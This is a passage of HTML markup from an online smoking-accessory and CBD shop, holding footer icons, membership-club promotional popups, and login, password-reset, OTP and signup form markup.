3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg></li></ul></div>
</div>


</div>
<!-- END sections: footer-group --></footer>
    </div>

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

      <x-modal id="pdpclubpopup" class="us-popup us-popup-pdp pdpclubpopupicon x-modal drawer z-30 fixed bottom-0 left-0 h-full w-full pointer-events-none"
    role="dialog"
    aria-modal="true"
    aria-label="Guest Checkout Popup"
    hidden
  >
    <overlay-element class="overlay fixed-modal invisible opacity-0 fixed bottom-0 left-0 w-full h-screen pointer-events-none" aria-controls="pdpclubpopup" aria-expanded="false"></overlay-element>
    <div class="drawer__inner z-10 absolute top-0 flex flex-col w-full h-full overflow-hidden">
      <gesture-element class="drawer__header flex justify-between opacity-0 invisible relative">
        <button class="button button--secondary button--close drawer__close hidden sm:flex items-center justify-center" type="button" is="hover-button" aria-controls="pdpclubpopup" aria-expanded="false" aria-label="Close">
          <span class="btn-fill" data-fill></span>
          <span class="btn-text"><svg class="icon icon-close icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M5 15L15 5M5 5L15 15"></path>
    </svg></span>
        </button>
      </gesture-element>
      <div class="drawer__content opacity-0 invisible flex flex-col grow shrink">
        <div class="drawer__scrollable relative flex flex-col  grow shrink">
          
          <div class="logo">
              <img src="https://cdn.shopify.com/s/files/1/0350/8253/files/Brands_Logos.webp?v=1750084142" loading="lazy" />
          </div>

          <div class="popupcontent">
              Join for <i>FREE</i> & Unlock <i>Instant Savings</i>
          </div>

          <ul>
              <li>
                  
<svg width="11" height="11" viewBox="0 0 11 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.25 10.5C5.93944 10.5 6.62213 10.3642 7.25909 10.1004C7.89605 9.83653 8.4748 9.44982 8.96231 8.96231C9.44982 8.4748 9.83653 7.89605 10.1004 7.25909C10.3642 6.62213 10.5 5.93944 10.5 5.25C10.5 4.56056 10.3642 3.87787 10.1004 3.24091C9.83653 2.60395 9.44982 2.0252 8.96231 1.53769C8.4748 1.05018 7.89605 0.66347 7.25909 0.399632C6.62213 0.135795 5.93944 -1.02735e-08 5.25 0C3.85761 2.07482e-08 2.52226 0.553123 1.53769 1.53769C0.553123 2.52226 0 3.85761 0 5.25C0 6.64239 0.553123 7.97774 1.53769 8.96231C2.52226 9.94688 3.85761 10.5 5.25 10.5ZM5.11467 7.37333L8.03133 3.87333L7.13533 3.12667L4.627 6.13608L3.32908 4.83758L2.50425 5.66242L4.25425 7.41242L4.70575 7.86392L5.11467 7.37333Z" fill="#23A259"/>
</svg>

                  Unlock <i>unbeatable prices</i>
              </li>
              <li>
                  
<svg width="11" height="11" viewBox="0 0 11 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.25 10.5C5.93944 10.5 6.62213 10.3642 7.25909 10.1004C7.89605 9.83653 8.4748 9.44982 8.96231 8.96231C9.44982 8.4748 9.83653 7.89605 10.1004 7.25909C10.3642 6.62213 10.5 5.93944 10.5 5.25C10.5 4.56056 10.3642 3.87787 10.1004 3.24091C9.83653 2.60395 9.44982 2.0252 8.96231 1.53769C8.4748 1.05018 7.89605 0.66347 7.25909 0.399632C6.62213 0.135795 5.93944 -1.02735e-08 5.25 0C3.85761 2.07482e-08 2.52226 0.553123 1.53769 1.53769C0.553123 2.52226 0 3.85761 0 5.25C0 6.64239 0.553123 7.97774 1.53769 8.96231C2.52226 9.94688 3.85761 10.5 5.25 10.5ZM5.11467 7.37333L8.03133 3.87333L7.13533 3.12667L4.627 6.13608L3.32908 4.83758L2.50425 5.66242L4.25425 7.41242L4.70575 7.86392L5.11467 7.37333Z" fill="#23A259"/>
</svg>

                  <i>FREE shipping above $50</i> across top smoking accessory & CBD sites.
              </li>
          </ul>
          
          <p class="grn-txt">You can sign up during checkout</p>
        </div>
      </div>
    </div>
  </x-modal>


  <x-modal id="pdpelitepopup" class="us-popup us-popup-pdp pdpelitepopupicon x-modal drawer z-30 fixed bottom-0 left-0 h-full w-full pointer-events-none"
    role="dialog"
    aria-modal="true"
    aria-label="Guest Checkout Popup"
    hidden
  >
    <overlay-element class="overlay fixed-modal invisible opacity-0 fixed bottom-0 left-0 w-full h-screen pointer-events-none" aria-controls="pdpelitepopup" aria-expanded="false"></overlay-element>
    <div class="drawer__inner z-10 absolute top-0 flex flex-col w-full h-full overflow-hidden">
      <gesture-element class="drawer__header flex justify-between opacity-0 invisible relative">
        <button class="button button--secondary button--close drawer__close hidden sm:flex items-center justify-center" type="button" is="hover-button" aria-controls="pdpelitepopup" aria-expanded="false" aria-label="Close">
          <span class="btn-fill" data-fill></span>
          <span class="btn-text"><svg class="icon icon-close icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M5 15L15 5M5 5L15 15"></path>
    </svg></span>
        </button>
      </gesture-element>
      <div class="drawer__content opacity-0 invisible flex flex-col grow shrink">
        <div class="drawer__scrollable relative flex flex-col  grow shrink">
          
          <div class="logo">
              <img src="https://cdn.shopify.com/s/files/1/0350/8253/files/elite-logo.webp?v=1750084211" loading="lazy" />
          </div>

    <div class="popupcontent">
  For only 
  <span style=" ">$30/yr</span> 
  unlock UNBELIEVABLE SAVINGS and FREE Shipping!
</div>

          
          <p class="grn-txt">You can sign up during checkout</p>
        </div>
      </div>
    </div>
  </x-modal>
<script src="//www.smokecartel.com/cdn/shop/t/101/assets/instant-page.js?v=99963444960178710701766089387" type="module" fetchpriority="low" defer="defer"></script><script>
      window.isCustomerLoggedIn = false
      window.customerId = null;
      window.enableRenew = true;
    </script>
    
    

  


<div id="new_popup-overlay2" class="new_popup-overlay" ></div>

<div id="new_popup-modal2" class="new_custom_popup_main2" data-customer="false">
  <button class="close_popup" aria-label="Close Poup" tabindex="0">&times;</button>
  

  <div class="new_form_container">
    <div class="main_login_form new_forms">
        <div class="img_logo_popup">
            <img
            src="https://cdn.shopify.com/s/files/1/0350/8253/files/Brands_Logos.webp?v=1750084142"
            alt="Smokecatel"
            loading="lazy" width="188"
            height="66"
            />
        </div>
        <form id="loginForm">
            <p>Welcome back!</p> 
            <div class="form-group">
                <label class="required">Email address</label>
                <input type="email" id="email" aria-label="Enter Login Email">
                <span class="error new_hidden">Email is required</span>
            </div>
            
            <div class="form-group">
                <label class="required">Password</label>
                <div class="password-field">
                    <input type="password" id="password" aria-label="Enter Login Password">
                    <span class="show-pass" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M288 32c-80.8 0-145.5 36.8-192.6 80.6C48.6 156 17.3 208 2.5 243.7c-3.3 7.9-3.3 16.7 0 24.6C17.3 304 48.6 356 95.4 399.4C142.5 443.2 207.2 480 288 480s145.5-36.8 192.6-80.6c46.8-43.5 78.1-95.4 93-131.1c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C433.5 68.8 368.8 32 288 32zM144 256a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm144-64c0 35.3-28.7 64-64 64c-7.1 0-13.9-1.2-20.3-3.3c-5.5-1.8-11.9 1.6-11.7 7.4c.3 6.9 1.3 13.8 3.2 20.7c13.7 51.2 66.4 81.6 117.6 67.9s81.6-66.4 67.9-117.6c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3z"/></svg></span>
                    <span class="hide-pass new_hidden" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M38.8 5.1C28.4-3.1 13.3-1.2 5.1 9.2S-1.2 34.7 9.2 42.9l592 464c10.4 8.2 25.5 6.3 33.7-4.1s6.3-25.5-4.1-33.7L525.6 386.7c39.6-40.6 66.4-86.1 79.9-118.4c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C465.5 68.8 400.8 32 320 32c-68.2 0-125 26.3-169.3 60.8L38.8 5.1zM223.1 149.5C248.6 126.2 282.7 112 320 112c79.5 0 144 64.5 144 144c0 24.9-6.3 48.3-17.4 68.7L408 294.5c8.4-19.3 10.6-41.4 4.8-63.3c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3c0 10.2-2.4 19.8-6.6 28.3l-90.3-70.8zM373 389.9c-16.4 6.5-34.3 10.1-53 10.1c-79.5 0-144-64.5-144-144c0-6.9 .5-13.6 1.4-20.2L83.1 161.5C60.3 191.2 44 220.8 34.5 243.7c-3.3 7.9-3.3 16.7 0 24.6c14.9 35.7 46.2 87.7 93 131.1C174.5 443.2 239.2 480 320 480c47.8 0 89.9-12.9 126.2-32.5L373 389.9z"/></svg></span>
                </div>
                <span class="error new_hidden">Password is required</span>
            </div>
            <span class="c_error"></span>
            <button type="button" class="forgot-password" aria-label="Forget Password">Forgot password?</button> 
            
            <button type="submit" class="login-btn transparent_btn">Log In</button>
            
            <div class="footer">
                Not a Member Yet? <button  type="button" class="signup-link" aria-label="Sign Up for Free">Sign Up for Free</button>
            </div>
        </form>

        <div class="footer_logos">
            <p>One Simple Login <br/> The only membership you'll need.</p>
            <div class="new_logos_scroll">
                <ul>
                    
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                        </li>
                    
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                        </li>
                    
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                        </li>
                    
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                        </li>
                    
                    
                    
                </ul>
            </div>
        </div>
    </div>

    <div class="main_forget_password new_forms new_hidden">
        <div class="img_logo_popup">
            <img
            src="https://cdn.shopify.com/s/files/1/0350/8253/files/Brands_Logos.webp?v=1750084142"
            alt="Smokecartel"
            loading="lazy" width="188"
            height="66"
            />
        </div>
        <form id="forgetForm">
            <p>Check your email</p>
            <p class="text_sub">Dont worry we will help you to recover your password</p>
            <div class="form-group">
                <label class="required">Email address</label>
                <input type="email" id="email" aria-label="Enter Email for Password Reset">
                <span class="error new_hidden">Email is required</span>
            </div> 
             
            <span class="c_error"></span>
            <button type="submit" class="fill_btn">Reset Password</button>
            <button type="button" class="transparent_btn show_login_form">Back</button> 
        </form>
        <form id="verifyOTP" class="new_hidden">
            <p>Verify OTP</p>
            <p class="text_sub">Please enter the OTP you recevied in your email.</p>
            <input type="hidden" id="email" aria-label="Enter email to recevie an OTP"/>
            <div class="form-group">
                <label class="required">OTP</label>
                <input type="number" id="otp" aria-label="Enter OTP">
                <span class="error new_hidden">OTP is required</span>
            </div> 
             
            <span class="c_error"></span>
            <button type="submit" class="fill_btn">Verify</button> 
            <div class="footer">
                Didn't recevie OTP? <button type="button" class="resend_otp">Resend OTP.</button>
            </div>
        </form>
        <form id="newPasswordForm" class="new_hidden">
            <p>Enter New Password</p>
            <input type="hidden" id="jwt" />
            <div class="form-group">
                <label class="required">Password</label>
                <div class="password-field">
                    <input type="password" id="password" aria-label="Enter New Password">
                    <span class="show-pass" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M288 32c-80.8 0-145.5 36.8-192.6 80.6C48.6 156 17.3 208 2.5 243.7c-3.3 7.9-3.3 16.7 0 24.6C17.3 304 48.6 356 95.4 399.4C142.5 443.2 207.2 480 288 480s145.5-36.8 192.6-80.6c46.8-43.5 78.1-95.4 93-131.1c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C433.5 68.8 368.8 32 288 32zM144 256a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm144-64c0 35.3-28.7 64-64 64c-7.1 0-13.9-1.2-20.3-3.3c-5.5-1.8-11.9 1.6-11.7 7.4c.3 6.9 1.3 13.8 3.2 20.7c13.7 51.2 66.4 81.6 117.6 67.9s81.6-66.4 67.9-117.6c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3z"/></svg></span>
                    <span class="hide-pass new_hidden" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M38.8 5.1C28.4-3.1 13.3-1.2 5.1 9.2S-1.2 34.7 9.2 42.9l592 464c10.4 8.2 25.5 6.3 33.7-4.1s6.3-25.5-4.1-33.7L525.6 386.7c39.6-40.6 66.4-86.1 79.9-118.4c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C465.5 68.8 400.8 32 320 32c-68.2 0-125 26.3-169.3 60.8L38.8 5.1zM223.1 149.5C248.6 126.2 282.7 112 320 112c79.5 0 144 64.5 144 144c0 24.9-6.3 48.3-17.4 68.7L408 294.5c8.4-19.3 10.6-41.4 4.8-63.3c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3c0 10.2-2.4 19.8-6.6 28.3l-90.3-70.8zM373 389.9c-16.4 6.5-34.3 10.1-53 10.1c-79.5 0-144-64.5-144-144c0-6.9 .5-13.6 1.4-20.2L83.1 161.5C60.3 191.2 44 220.8 34.5 243.7c-3.3 7.9-3.3 16.7 0 24.6c14.9 35.7 46.2 87.7 93 131.1C174.5 443.2 239.2 480 320 480c47.8 0 89.9-12.9 126.2-32.5L373 389.9z"/></svg></span>
                </div>
                <span class="error new_hidden">Password is required</span>
            </div>
            <div class="form-group">
                <label class="required">Confirm Password*</label>
                <div class="password-field">
                    <input type="password" id="c_password" aria-label="Confirm New Password">
                    <span class="show-pass" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M288 32c-80.8 0-145.5 36.8-192.6 80.6C48.6 156 17.3 208 2.5 243.7c-3.3 7.9-3.3 16.7 0 24.6C17.3 304 48.6 356 95.4 399.4C142.5 443.2 207.2 480 288 480s145.5-36.8 192.6-80.6c46.8-43.5 78.1-95.4 93-131.1c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C433.5 68.8 368.8 32 288 32zM144 256a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm144-64c0 35.3-28.7 64-64 64c-7.1 0-13.9-1.2-20.3-3.3c-5.5-1.8-11.9 1.6-11.7 7.4c.3 6.9 1.3 13.8 3.2 20.7c13.7 51.2 66.4 81.6 117.6 67.9s81.6-66.4 67.9-117.6c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3z"/></svg></span>
                    <span class="hide-pass new_hidden" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M38.8 5.1C28.4-3.1 13.3-1.2 5.1 9.2S-1.2 34.7 9.2 42.9l592 464c10.4 8.2 25.5 6.3 33.7-4.1s6.3-25.5-4.1-33.7L525.6 386.7c39.6-40.6 66.4-86.1 79.9-118.4c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C465.5 68.8 400.8 32 320 32c-68.2 0-125 26.3-169.3 60.8L38.8 5.1zM223.1 149.5C248.6 126.2 282.7 112 320 112c79.5 0 144 64.5 144 144c0 24.9-6.3 48.3-17.4 68.7L408 294.5c8.4-19.3 10.6-41.4 4.8-63.3c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3c0 10.2-2.4 19.8-6.6 28.3l-90.3-70.8zM373 389.9c-16.4 6.5-34.3 10.1-53 10.1c-79.5 0-144-64.5-144-144c0-6.9 .5-13.6 1.4-20.2L83.1 161.5C60.3 191.2 44 220.8 34.5 243.7c-3.3 7.9-3.3 16.7 0 24.6c14.9 35.7 46.2 87.7 93 131.1C174.5 443.2 239.2 480 320 480c47.8 0 89.9-12.9 126.2-32.5L373 389.9z"/></svg></span>
                </div>
                <span class="error new_hidden">Confirm Password is required</span>
            </div>
            <span class="c_error"></span>
            <button type="submit" class="fill_btn">Reset</button>
        </form>
    </div>

    
        <div class="main_signup_form new_forms new_hidden">
            <div class="img_logo_popup">
                <img
                src="https://cdn.shopify.com/s/files/1/0350/8253/files/Brands_Logos.webp?v=1750084142"
                alt="Logo"
                />
            </div>
            <form id="signupForm">
                <div class="sign_up_first_step">
                    <p class="h2">Join for FREE & Unlock<br/>
                    Instant Savings</p>
                    <p class="text_sub">Access <strong>UNBEATABLE Member Prices</strong><br/>
                        at the <strong>Lowest Price Guaranteed</strong></p>
                    <div class="form-group">
                        <label for="email" class="required">Email address</label>
                        <input type="email" id="email" >
                        <span class="error new_hidden">Email is required</span>
                    </div> 
                    
                    <div class="i_agree_main">
                        <label for="i_agree">
                        <input style="margin-right: 5px;position: relative;top: 4px;display: inline;width: 15px;height: 15px;" type="checkbox" required id="i_agree"/>
                            <span>I agree to <a href="https://cabanaclubusa.com/terms-and-conditions/">terms of use</a> / <a href="https://cabanaclubusa.com/terms-and-conditions/">privacy policy</a>.</span>
                        </label>
                    </div>
                    <span class="c_error"></span>
                    <button type="button" class="transparent_btn signup_first_btn">Join Cabana Club for Free </button> 
                </div>

                <div class="signup_second_step new_hidden">
                    <p class="h2">Almost There!</p>

                    <div class="form_grid">
                        <div class="form-group">
                            <label for="f_name" class="required">First Name</label>
                            <input type="text" id="f_name" >
                            <span class="error new_hidden">First Name is required</span>
                        </div> 
                        <div class="form-group">
                            <label for="l_name" class="required">Last Name</label>
                            <input type="text" id="l_name" >
                            <span class="error new_hidden">Last Name is required</span>
                        </div> 
                    </div>
                    <div class="form-group">
                        <label for="zip_code" class="required">Zip Code</label>
                        <input type="text" id="zip_code" required>
                        <span class="error new_hidden">Zip Code is required</span>
                    </div>
                    
                    <div class="form-group">
                        <label for="password" class="required">Password</label>
                        <div class="password-field">
                            <input type="password" id="password" >
                            <span class="show-pass"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M288 32c-80.8 0-145.5 36.8-192.6 80.6C48.6 156 17.3 208 2.5 243.7c-3.3 7.9-3.3 16.7 0 24.6C17.3 304 48.6 356 95.4 399.4C142.5 443.2 207.2 480 288 480s145.5-36.8 192.6-80.6c46.8-43.5 78.1-95.4 93-131.1c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C433.5 68.8 368.8 32 288 32zM144 256a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm144-64c0 35.3-28.7 64-64 64c-7.1 0-13.9-1.2-20.3-3.3c-5.5-1.8-11.9 1.6-11.7 7.4c.3 6.9 1.3 13.8 3.2 20.7c13.7 51.2 66.4 81.6 117.6 67.9s81.6-66.4 67.9-117.6c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3z"/></svg></span>
                            <span class="hide-pass new_hidden"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M38.8 5.1C28.4-3.1 13.3-1.2 5.1 9.2S-1.2 34.7 9.2 42.9l592 464c10.4 8.2 25.5 6.3 33.7-4.1s6.3-25.5-4.1-33.7L525.6 386.7c39.6-40.6 66.4-86.1 79.9-118.4c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C465.5 68.8 400.8 32 320 32c-68.2 0-125 26.3-169.3 60.8L38.8 5.1zM223.1 149.5C248.6 126.2 282.7 112 320 112c79.5 0 144 64.5 144 144c0 24.9-6.3 48.3-17.4 68.7L408 294.5c8.4-19.3 10.6-41.4 4.8-63.3c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3c0 10.2-2.4 19.8-6.6 28.3l-90.3-70.8zM373 389.9c-16.4 6.5-34.3 10.1-53 10.1c-79.5 0-144-64.5-144-144c0-6.9 .5-13.6 1.4-20.2L83.1 161.5C60.3 191.2 44 220.8 34.5 243.7c-3.3 7.9-3.3 16.7 0 24.6c14.9 35.7 46.2 87.7 93 131.1C174.5 443.2 239.2 480 320 480c47.8 0 89.9-12.9 126.2-32.5L373 389.9z"/></svg></span>
                        </div>
                        <span class="error new_hidden">Password is required</span>
                    </div>

                    <span class="c_error"></span>
                    <button type="submit" class="transparent_btn">
                        Submit
                    </button>
                </div>
                
                <div class="footer">
                    Already a Member? <button type="button" class="signup_login">Log In</button>
                </div>
            </form>
        </div>
    
    

    <div class="main_elite_signup_form new_forms elite new_hidden">
        <div class="img_logo_popup">
            <img
            src="https://cdn.shopify.com/s/files/1/0350/8253/files/elite-logo.webp?v=1750084211"
            alt="SmokeCartel Elite"
            loading="lazy" width="200" height="64"
            />
        </div>
        <form id="signupEliteForm">
            <div class="sign_up_first_step_elite">
                <p>Unlock UNBELIEVABLE Savings</p>
           <p class="text_sub">
  Access ELITE Prices, Free Shipping & VIP perks at top<br/>
  CBD & smoking accessory sites for only 
  <span style=" ">$30</span> 
</p>

                <div class="form-group"> 
                    <input type="email" id="email" placeholder="Email address*" aria-label="Enter Email for Elite Signup">
                    <span class="error new_hidden">Email is required</span>
                </div> 
                
                <div class="i_agree_main">
                    <label for="i_agree_elite">
                    <input type="checkbox" required id="i_agree_elite"/>
                        <span>I agree to <a href="https://cabanaclubusa.com/terms-and-conditions/">terms of use</a> / <a href="https://cabanaclubusa.com/terms-and-conditions/">privacy policy</a>.</span>
                    </label>
                </div>
                <span class="c_error"></span>
                <button type="button" class="elite_btn signup_elite_first_btn">Upgrade to ELITE </button> 
                <div class="footer">
                    Already a Member? <button type="button" class="signup_login_elite">Log In</button>
                </div>
            </div>

            <div class="signup_second_step_elite new_hidden">
                <p>Almost There!</p>

                <div class="form_grid">
                    <div class="form-group"> 
                        <input type="text" id="f_name" placeholder="First Name*" aria-label="Enter First Name">
                        <span class="error new_hidden">First Name is required</span>
                    </div> 
                    <div class="form-group"> 
                        <input type="text" id="l_name" placeholder="Last Name*" aria-label="Enter Last Name">
                        <span class="error new_hidden">Last Name is required</span>
                    </div> 
                </div>
                <div class="form-group"> 
                    <input type="text" id="zip_code" placeholder="Zip Code*" aria-label="Enter Zip Code">
                    <span class="error new_hidden">Zip Code is required</span>
                </div>
                
                <div class="form-group"> 
                    <div class="password-field">
